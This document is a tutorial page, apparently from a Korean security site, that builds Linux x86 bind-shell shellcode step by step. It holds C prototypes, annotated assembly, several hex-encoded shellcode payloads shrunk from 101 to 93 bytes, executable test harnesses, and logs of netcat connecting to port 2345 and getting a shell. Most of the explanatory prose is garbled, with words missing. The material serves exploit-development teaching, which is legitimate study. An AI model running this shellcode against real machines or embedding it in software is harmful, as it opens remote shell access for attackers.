# **03.Bind Shellcode**



# **List**

- [Bind Shellcode](#page-0-0)
	- [C language](#page-0-1)
	- <sup>o</sup> [Check system call number](#page-1-0)
	- <sup>o</sup> [System-specific socket constants](#page-2-0)
	- <sup>o</sup> [Assembly code](#page-3-0)
	- [Test program](#page-4-0)
	- [Bind Shellcode\(Socket + "/bin/sh"\)](#page-5-0)
		- [C language](#page-5-1)
		- [Check system call number](#page-6-0)
		- [Assembly code](#page-6-1)
		- [Test program](#page-6-2)
- [Smaller Shellcode Call dup2\(\)](#page-7-0)
	- <sup>o</sup> [Branch Control Structure \(CMP Instructions\)](#page-7-1)
		- [C language & Assembly code](#page-8-0)
		- [Test program](#page-8-1)
	- <sup>o</sup> [Branch Control Structure \(Zero Flag, Sign Flag\)](#page-9-0)
		- [JZ vs JE](#page-9-1)
		- [C language & Assembly code](#page-10-0)
		- **[Test program](#page-10-1)**
	- [xchg Instruction](#page-11-0)
		- **[Assembly code](#page-11-1)** [Test program](#page-12-0)
- [Related site](#page-12-1)
- [Comments](#page-12-2)

# <span id="page-0-0"></span>**Bind Shellcode**

# <span id="page-0-1"></span>**C language**

- $\bullet$  **C Port bind .**
- Port .
	- socket() Socket .
	- bind() server socket .
	- listen() .
	- $\circ$  accept()

**portbind.c**

```
#include <unistd.h>
#include <string.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <arpa/inet.h>
int main(void){
         int server_sockfd, client_sockfd;
         struct sockaddr_in server_addr, client_addr;
         socklen_t client_addr_size;
         server_sockfd = socket(AF_INET, SOCK_STREAM, IPPROTO_IP);
        \begin{tabular}{lllllll} \bf server\_addr.sin\_family = AF\_INET; & & // IPv4 \\ \bf server\_addr.sin\_port = htons(2345); & & // port & 2345 \\ \end{tabular} server_addr.sin_port = htons(2345); // port 2345
 server_addr.sin_addr.s_addr = INADDR_ANY; // 32bit IPV4 
         bind(server_sockfd, (struct sockaddr *)&server_addr, sizeof(struct sockaddr));
         listen(server_sockfd, 4);
         client_addr_size = sizeof(struct sockaddr_in);
         client_sockfd = accept(server_sockfd, (struct sockaddr *)&client_addr, &client_addr_size);
}
```
## <span id="page-1-0"></span>**Check system call number**

- Assembly code Assembly code
- "\_\_NR\_socketcall" System call .

### **socketcall - socket system calls**

```
lazenca0x0@ubuntu:~$ cat /usr/include/x86_64-linux-gnu/asm/unistd_32.h|grep socketcall
#define __NR_socketcall 102
lazenca0x0@ubuntu:~$
```
- socketcall .
	- $\circ$  .  $\circ$
	- .

**Synopsis**

```
int socketcall(int call, unsigned long *args);
```
• "\_NR\_socketcall"

 $\overline{\circ}$ , socketcall .



# <span id="page-2-0"></span>**System-specific socket constants**

• Assembly code C .

**System-specific socket constants**



• header .

### **/usr/include/linux/in.h**

```
lazenca0x0@ubuntu:~$ cat /usr/include/linux/in.h | grep IPPROTO_IP
 IPPROTO_IP = 0, /* Dummy protocol for TCP */
#define IPPROTO_IP IPPROTO_IP
 IPPROTO_IPIP = 4, /* IPIP tunnels (older KA9Q tunnels use 94) */
#define IPPROTO_IPIP IPPROTO_IPIP
 IPPROTO_IPV6 = 41, /* IPv6-in-IPv4 tunnelling */
#define IPPROTO_IPV6 IPPROTO_IPV6
lazenca0x0@ubuntu:~$
```
### **/usr/include/bits/socket\_type.h**

```
lazenca0x0@ubuntu:~$ cat /usr/include/bits/socket_type.h |grep SOCK_STREAM
  SOCK_STREAM = 1, /* Sequenced, reliable, connection-based
#define SOCK_STREAM SOCK_STREAM
lazenca0x0@ubuntu:~$
```
### **/usr/include/bits/socket.h**

```
lazenca0x0@ubuntu:~$ cat /usr/include/bits/socket.h |grep PF_INET
#define PF_INET 2 /* IP protocol family. */
#define PF_INET6 10 /* IP version 6. */
#define AF_INET PF_INET
#define AF_INET6 PF_INET6
lazenca0x0@ubuntu:~$
```
# <span id="page-3-0"></span>**Assembly code**

- **Shellcode .**  $\bullet$ 
	- $\circ$ 
		- . .  $\blacksquare$ 
			- EAX .
			- Client socket accept() client\_addr, client\_addr\_size Null(0).
			- **Port Stack Little-endian format.** 
				- $\bullet$  2345 -> 0x0929 -> 0x2909

**portbind-asm.s**

BITS 32

```
;socket(AF_INET, SOCK_STREAM, IPPROTO_IP);
push BYTE 102 \qquad \qquad ; socketcall 102 Stack.
pop eax \qquad \qquad ; Stack EAX .
cdq ; EDX DWORD Null byte .
push dword 1 \qquad \qquad ; socket 1 Stack .
pop ebx ; socketcall() 1 (EBX ) SYS_SOCKET(1) .
; 
push edx ; socket() 3 0 Stack .
push BYTE 1 \qquad \qquad ; \text{ socket}() \quad 2 \quad \text{SOCK\_STREAM}(1) \text{ Stack}.push BYTE 2 ; socket() 1 PF_INET(2) Stack .
mov ecx, esp \qquad \qquad ; \text{ socketcall() } 2 \text{ (ECX ) } \qquad \text{(ESP ) } .int 0x80
;server_sockfd = socket(AF_INET, SOCK_STREAM, IPPROTO_IP);
mov esi, eax \qquad \qquad ; \qquad \qquad ESI .
;bind(server_sockfd, (struct sockaddr *)&server_addr, sizeof(struct sockaddr));
push BYTE 0x66 \qquad ; socketcall 102 Stack.
pop eax ; Stack EAX .
inc ebx ; EBX 1 , INC 2 .
                                         ; socketcall() 1 SYS BIND(2) .
;struct sockaddr_in server_addr
push edx \qquad \qquad ; \text{server\_addr}.\text{sin\_family} = \text{AF\_INET};push WORD 0x2909           ; server_addr.sin_port = htons(2345);
push WORD bx \qquad ; server addr.sin addr.s addr = INADDR ANY;
; 
\begin{tabular}{lllllllllll} \hline \textsc{mov}\textsc{ex},\textsc{esp} & \textsc{i} & \textsc{ECX}\textsc{server\_addr} \\ \textsc{push}\textsc{BTE} & 16 & \textsc{i} & \textsc{bind(}) & 3 & 16 \text{ Stack} \end{tabular}.\frac{1}{16} ind() 3 16 Stack.
push ecx \qquad \qquad ;\text{ bind}(\text{)} \quad \text{2} \quad \text{6} \text{server\_addr Stack} \enspace .push esi ; bind() 1 server_sockfd Stack .
mov ecx, esp \qquad \qquad ; \text{socketcall() 2} \text{ ECX} .int 0x80
;listen(server_sockfd, 4)
mov BYTE al, 0x66 ;
inc ebx
\begin{tabular}{lllllllllll} \bf{inc} & \bf{ebx} & & \bf{c} & \bf{c} & \bf{d} & \bf{c} \\ \bf{inc} & \bf{d} & \bf{d} & \bf{c} & \bf{e} & \bf{f} & \bf{c} \\ \bf{d} & \bf{d} & \bf{e} & \bf{e} & \bf{f} & \bf{f} & \bf{f} & \bf{f} \\ \bf{d} & \bf{e} & \bf{e} & \bf{f} & \bf{f} & \bf{f} & \bf{f} & \bf{f} & \bf{f} & \bf{f} \\ \bf{d} & \bf{e} & \bf{f} & \ ; socketcall() 1 SYS_LISTEN(4) .
push ebx \qquad \qquad ;\text{ listen()} \quad 2 \quad 4 \text{ Stack}\quad .push esi ; listen() 1 server_sockfd Stack .
mov ecx, esp \qquad \qquad ; \text{ socketcall() 2} \text{ ECX} .int 0x80
;accept(server_sockfd, (struct sockaddr *)&client_addr, &client_addr_size)
ic = accept(s, 0, 0)mov BYTE al, 0x66 ;
inc ebx \qquad \qquad ;\ \ \text{socketcall()}\ \ 1\ \ \ \text{SYS ACCEPT(5)}\ \ .push edx ; \text{bind}() 3 0 Stack .
push edx \qquad \qquad ;\text{ bind}() 2 Null Stack .
push esi ; bind() 1 server_sockfd Stack .
mov ecx, esp \qquad ; socketcall() 2 ECX .
int 0x80 ;
```

```
pb.c
#include<stdio.h>
#include<string.h>
unsigned char shellcode [] = 
"\x6a\x66\x58\x99\x6a\x01\x5b\x52\x6a\x01\x6a\x02\x89\xe1\xcd\x80\x89\xc6\x6a\x66\x58\x43\x52\x66\x68\x09\x29\x6
6\x53\x89\xe1\x6a\x10\x51\x56\x89\xe1\xcd\x80\xb0\x66\x43\x43\x53\x56\x89\xe1\xcd\x80\xb0\x66\x43\x52\x52\x56\x8
9\xe1\xcd\x80";
unsigned char code[] = "";
void main(){
    int len = strlen(shellcode);
    printf("Shellcode len : %d\n",len);
   strcpy(code, shellcode);
   (*(void(*)))) code();
}
```
 **2345 port .**  $\circ$  & . o netstat Port .

#### **Port bind**

 $\bullet$ 

```
lazenca0x0@ubuntu:~/Shell$ gcc -o pb -z execstack -m32 pb.c
lazenca0x0@ubuntu:~/Shell$ ./pb &
[1] 64826
lazenca0x0@ubuntu:~/Shell$ Shellcode len : 59
lazenca0x0@ubuntu:~/Shell$ netstat -ntlp |grep pb
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
tcp 0 0 0.0.0.0:2345 0.0.0.0:* LISTEN 64826/pb 
lazenca0x0@ubuntu:~/Shell$
```
# <span id="page-5-0"></span>**Bind Shellcode(Socket + "/bin/sh")**

# <span id="page-5-1"></span>**C language**

 $\bullet$  **Port , Port , "/bin/sh" .**

### **dup2.c**

```
#include <unistd.h>
#include <string.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <arpa/inet.h>
int main(void){
 ...
         client_sockfd = accept(server_sockfd, (struct sockaddr *)&client_addr, &client_addr_size);
         dup2(client_sockfd, 0);
         dup2(client_sockfd, 1);
         dup2(client_sockfd, 2);
       char *argv[] = \{ "/bin/sh", NULL};
         execve( "/bin/sh", argv, NULL );
}
```
**dup2 .** newfd oldfd .

```
o newfd oldfd .
   , , .
            (stdin), (stdout), (stderr) client_sockfd
```
#### **SYNOPSIS**

int dup2 (int oldfd , int newfd );

### <span id="page-6-0"></span>**Check system call number**

dup2 63.

#### **dup2 System call**

```
lazenca0x0@ubuntu:~/Shell$ cat /usr/include/x86_64-linux-gnu/asm/unistd_32.h|grep dup2
#define __NR_dup2 63
lazenca0x0@ubuntu:~/Shell$
```
## <span id="page-6-1"></span>**Assembly code**

# **dup2-asm.s**

```
BITS 32
is = socket(2,1,0);bind(s, [2, 31337, 0], 16)
;listen(s, 0)
ic = accept(s, 0, 0)
... ...
;dup2(client_sockfd, 0)
mov ebx, eax \qquad \qquad ; accept() EBX .
push BYTE 0x3F                    ; socketcall     63 Stack .
pop eax ; Stack EAX .
xor ecx, ecx ; dup2() 2 (0) .
int 0x80 ; 
;dup2(client_sockfd, 1)
mov BYTE al, 0x3F ; socketcall 63 AL .
\text{inc } \text{exc} ; \text{dup2}() 2 (1).
int 0x80 ;
;dup2(client_sockfd, 2)
mov BYTE al, 0x3F ; socketcall 63 AL .
inc ecx \qquad \qquad ;\ \text{dup2}(\text{)}\quad 2\quad \text{ (2)}\quad .int 0x80 ;
;execve( "/bin/sh", argv, NULL );
mov BYTE al, 11 ; execve() 11 EAX .
push edx \qquad \qquad ; \qquad \text{Null Stack}.
push 0x68732f2f ; "//sh" Stack . Little-endian
push 0x6e69622f ; "/bin" Stack . Little-endian
mov ebx, esp ; execve() 1 ESP .
push edx \qquad \qquad ; Stack Null .
mov edx, esp \qquad \qquad ; execve() 3 Null (ESP).
push ebx \qquad \qquad ; Stack "/bin//sh" (EBX) .
mov ecx, esp ; execve() 2 (ESP,["/bin//sh",Null],[Null]) .
int 0x80 ;
```
### **portbindsh.c**

```
#include<stdio.h>
#include<string.h>
unsigned char shellcode [] = 
"\x6A\x66\x58\x99\x6A\x01\x5b\x52\x6A\x01\x6A\x02\x89\xe1\xcd\x80\x89\xc6\x6A\x66\x58\x43\x52\x66\x68\x09\x29\x6
6\x53\x89\xe1\x6A\x10\x51\x56\x89\xe1\xcd\x80\xb0\x66\x43\x43\x53\x56\x89\xe1\xcd\x80\xb0\x66\x43\x52\x52\x56\x8
9\xe1\xcd\x80\x89\xc3\x6a\x3f\x58\x31\xc9\xcd\x80\xb0\x3f\x41\xcd\x80\xb0\x3f\x41\xcd\x80\xb0\x0b\x52\x68\x2f\x2
f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x89\xe2\x53\x89\xe1\xcd\x80";
unsigned char code[] = "";
void main(){
    int len = strlen(shellcode);
    printf("Shellcode len : %d\n",len);
   strcpy(code, shellcode);
     (*(void(*)()) code)();
}
```
 $\bullet$  **"/bin/sh" .**

### **Port Bind (Shell)**

```
lazenca0x0@ubuntu:~/Shell$ gcc -o portbindsh -z execstack -m32 portbindsh.c
lazenca0x0@ubuntu:~/Shell$ ./portbindsh &
[1] 65488
lazenca0x0@ubuntu:~/Shell$ Shellcode len : 101
lazenca0x0@ubuntu:~/Shell$ nc localhost 2345
id
uid=1000(lazenca0x0) gid=1000(lazenca0x0) groups=1000(lazenca0x0),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),
113(lpadmin),128(sambashare)
exit
[1]+ Done ./portbindsh
lazenca0x0@ubuntu:~/Shell$
```
# <span id="page-7-0"></span>**Smaller Shellcode - Call dup2()**

# <span id="page-7-1"></span>**Branch Control Structure (CMP Instructions)**

 **dup2() .** CMP . **Conditional jump(It is commonly found after a cmp instruction)**



## <span id="page-8-0"></span>**C language & Assembly code**

```
\bullet .
```

```
i <= 2
for(int i=0;i <= 2;i++){
        dup2(client_sockfd,i)
}
```
CMP, JLE C language .

### **jle-asm.s**

```
;dup2(connected socket,{all three standard I/O file descriptors})
mov ebx, eax \qquad \qquad ; \text{ accept}() EBX .
\begin{array}{ccc} \text{xor} & \text{eax} \\ \text{xor} & \text{eax} \end{array} ; EAX \begin{array}{ccc} 0 \\ \text{1} \end{array} .( )
xor ecx, ecx ; ECX 0 .(dup2 2 )
dup2_call:
       mov BYTE al, 0x3F ; dup2 (63) AL .
      int 0x80 ;
\text{inc}\text{ ecx} ; dup2 2 (+1).
cmp BYTE cl, 2 ; dup2 2 2 .
 jle dup2_call ; dup2 2 2 dup2_call .
```

```
jle.c
#include<stdio.h>
#include<string.h>
unsigned char shellcode [] = 
"\x6a\x66\x58\x99\x6a\x1\x5b\x52\x6a\x1\x6a\x2\x89\xe1\xcd\x80\x89\xc6\x6a\x66\x58\x43\x52\x66\x68\x9\x29\x66\x5
3\x89\xe1\x6a\x10\x51\x56\x89\xe1\xcd\x80\xb0\x66\x43\x43\x53\x56\x89\xe1\xcd\x80\xb0\x66\x43\x52\x52\x56\x89\xe
1\xcd\x80\x89\xc3\x31\xc0\x31\xc9\xb0\x3f\xcd\x80\x41\x80\xf9\x2\x7e\xf6\xb0\xb\x52\x68\x2f\x2f\x73\x68\x68\x2f\
x62\x69\x6e\x89\xe3\x52\x89\xe2\x53\x89\xe1\xcd\x80";
unsigned char code[] = "";
void main(){
    int len = strlen(shellcode);
    printf("Shellcode len : %d\n",len);
   strcpy(code, shellcode);
     (*(void(*)()) code)();
}
```
 **Shellcode 98 byte .** o Port bind Shellcode 101 byte.

### **Port bind shellcode (98 byte)**

```
lazenca0x0@ubuntu:~/Shell$ gcc -o jle -z execstack -m32 jle.c
lazenca0x0@ubuntu:~/Shell$ ./jle &
[1] 65593
lazenca0x0@ubuntu:~/Shell$ Shellcode len : 98
lazenca0x0@ubuntu:~/Shell$ nc localhost 2345
id
uid=1000(lazenca0x0) gid=1000(lazenca0x0) groups=1000(lazenca0x0),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),
113(lpadmin),128(sambashare)
exit
[1]+ Done ./jle
lazenca0x0@ubuntu:~/Shell$
```
# <span id="page-9-0"></span>**Branch Control Structure (Zero Flag, Sign Flag)**

 **.** .<br>○ Zero Flag, Sign Flag .



<span id="page-9-1"></span>

# **JZ vs JE**

```
JE CMP , JZ JE .
      CMP DEC .
      CMP DEC .
```
### **JZ vs JE**



### <span id="page-10-0"></span>**C language & Assembly code**

```
\bullet .
```


### DEC, JNS C language .

### **jns-asm.s**

```
;dup2(connected socket,{all three standard I/O file descriptors})
mov ebx, eax \qquad \qquad ; \text{ accept}() EBX .
\begin{array}{ccc} \text{xor} & \text{eax}, & \text{eax} \\ \text{or} & \text{eax}, & \text{eax} \\ \text{or} & \text{f} & \text{f} \end{array}push BYTE 0x2 \qquad \qquad ; Stack 2.
\qquad \qquad \text{pop ecx} \qquad \qquad \text{if ECX} \quad 2 \quad \text{.}\ (\text{dup2}\quad 2\quad )dup2_call:
mov BYTE al, 0x3F ; dup2 (63) AL .
int 0x80 ; int 0x80 ; int 0x80 ; int 0x80 ; int 0x80 ; int 0.0 \frac{1}{2} ; in 0.0 \frac{1}{2} ; in 0.0 \frac{1}{2} ; in 0.0 \frac{1}{2} ; in 0.0 \frac{1}{2} ; in 0.0 \frac{1}{2} ; in 0.0 \frac{1}{2} ; in 0.0 \frac{1}{2} ; in 0.0 \frac{1}{2\text{dec } \text{ecx} \qquad \qquad \qquad i \text{ dup2} 2 (-1) .
           dec ecx i dup2 2<br>
jns dup2_call i (0) dup2_call .
```

```
jns.c
#include<stdio.h>
#include<string.h>
unsigned char shellcode [] = 
"\x6a\x66\x58\x99\x6a\x1\x5b\x52\x6a\x1\x6a\x2\x89\xe1\xcd\x80\x89\xc6\x6a\x66\x58\x43\x52\x66\x68\x9\x29\x66\x5
3\x89\xe1\x6a\x10\x51\x56\x89\xe1\xcd\x80\xb0\x66\x43\x43\x53\x56\x89\xe1\xcd\x80\xb0\x66\x43\x52\x52\x56\x89\xe
1\xcd\x80\x89\xc3\x31\xc0\x6a\x2\x59\xb0\x3f\xcd\x80\x49\x79\xf9\xb0\xb\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\
x6e\x89\xe3\x52\x89\xe2\x53\x89\xe1\xcd\x80";
unsigned char code[] = "";
void main(){
    int len = strlen(shellcode);
    printf("Shellcode len : %d\n",len);
   strcpy(code, shellcode);
     (*(void(*)()) code)();
}
```
 **Shellcode 96 byte .**

#### **Port bind shellcode (96 byte)**

```
lazenca0x0@ubuntu:~/Shell$ gcc -o jns -fno-stack-protector -z execstack --no-pie -m32 jns.c
lazenca0x0@ubuntu:~/Shell$ ./jns &
[1] 65763
lazenca0x0@ubuntu:~/Shell$ Shellcode len : 96
lazenca0x0@ubuntu:~/Shell$ nc localhost 2345
id
uid=1000(lazenca0x0) gid=1000(lazenca0x0) groups=1000(lazenca0x0),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),
113(lpadmin),128(sambashare)
exit
[1]+ Done ./jns
lazenca0x0@ubuntu:~/Shell$
```
# <span id="page-11-0"></span>**xchg Instruction**

 $\bullet$ .

### **xchg Instruction**

xchg <Dest operand>, <Src operand>

• XCHG EAX 3, EBX 2.

#### **Example**

```
mov eax, 2
mov edx, 3
xchg eax, edx
```
 $\bullet$   $accept()$   $EBX$ 

<span id="page-11-1"></span>

### **Assembly code**

```
xchg-asm.s
;dup2(connected socket,{all three standard I/O file descriptors}
xchg eax,ebx i accept() EBX, EAX (0x00000005) EAX .
push BYTE 0x2 ; Stack 2.
pop ecx ; ECX 2 .(dup2 2 )
dup2_call:
     mov BYTE al, 0x3F ; dup2 (63) AL .
      int 0x80 ; 
     dec ecx idup2 (-1).
     \frac{1}{2}jns dup2_call \frac{1}{2} : (0) dup2_call .
```
### <span id="page-12-0"></span>**Test program**

#### **xchg.c**

```
#include<stdio.h>
#include<string.h>
unsigned char shellcode [] = 
"\x6a\x66\x58\x99\x6a\x1\x5b\x52\x6a\x1\x6a\x2\x89\xe1\xcd\x80\x89\xc6\x6a\x66\x58\x43\x52\x66\x68\x9\x29\x66\x5
3\x89\xe1\x6a\x10\x51\x56\x89\xe1\xcd\x80\xb0\x66\x43\x43\x53\x56\x89\xe1\xcd\x80\xb0\x66\x43\x52\x52\x56\x89\xe
1\xcd\x80\x93\x6a\x2\x59\xb0\x3f\xcd\x80\x49\x79\xf9\xb0\xb\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\
x52\x89\xe2\x53\x89\xe1\xcd\x80";
unsigned char code[] = "";
void main(){
    int len = strlen(shellcode);
    printf("Shellcode len : %d\n",len);
   strcpy(code, shellcode);
    (*(void(*)()) code)();
}
```
 **Shellcode 93 byte .** .

```
Port bind shellcode (93 byte)
```

```
lazenca0x0@ubuntu:~/Shell$ gcc -o xchg -fno-stack-protector -z execstack --no-pie -m32 xchg.c
lazenca0x0@ubuntu:~/Shell$ ./xchg &
[1] 65793
lazenca0x0@ubuntu:~/Shell$ Shellcode len : 93
lazenca0x0@ubuntu:~/Shell$ nc localhost 2345
id
uid=1000(lazenca0x0) gid=1000(lazenca0x0) groups=1000(lazenca0x0),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),
113(lpadmin),128(sambashare)
exit
[1]+ Done ./xchg
lazenca0x0@ubuntu:~/Shell$
```
# <span id="page-12-1"></span>**Related site**

- <https://www.rcesecurity.com/2014/07/slae-shell-bind-tcp-shellcode-linux-x86/>
- [https://en.wikipedia.org/wiki/File\\_descriptor](https://en.wikipedia.org/wiki/File_descriptor)

# <span id="page-12-2"></span>**Comments**



